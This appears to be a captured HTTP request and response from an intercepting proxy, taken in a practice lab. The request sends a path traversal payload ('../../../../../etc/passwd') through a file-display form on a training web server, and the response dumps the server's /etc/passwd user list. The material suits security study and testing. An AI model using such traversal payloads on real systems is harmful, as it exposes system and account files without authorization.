 请求
美化 Raw Hex MarkInfo \n
1 POST /index.php?page=ssp.php HTTP/1.1
2 Host: 192.168.111.134
3 Content-Length: 55
4 Pragma: no-cache
5 Cache-Control: no-cache
6 Origin: http://192.168.111.134
7 Content-Type: application/x-www-form-urlencoded
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/132.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,imag
e/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Referer: http://192.168.111.134/index.php?page=ssp.php
12 Accept-Encoding: gzip, deflate, br
13 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
14 Cookie: uid=2
15 Connection: keep-alive
16
17 text_file_name=../../../../../etc/passwd&B=Display+File
Search
0高亮
响应
美化 Raw Hex 页面渲染 MarkInfo \n
Nakimura Industries Production Server
Welcome, etenenbaum.
Standard Security Practices
Home
Directory
Message
Board
Calender
Upload
Security
Logout
Email
Display File
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
dhcp:x:101:102::/nonexistent:/bin/false
syslog:x:102:103::/home/syslog:/bin/false
klog:x:103:104::/home/klog:/bin/false
sshd:x:104:65534::/var/run/sshd:/usr/sbin/nologin
mysql:x:105:114:MySQL Server,,,:/var/lib/mysql:/bin/false
alamo:x:1000:115::/home/alamo:/bin/bash
etenenbaum:x:1001:100::/home/etenenbaum:/bin/bash
gmckinnon:x:1002:100::/home/gmckinnon:/bin/bash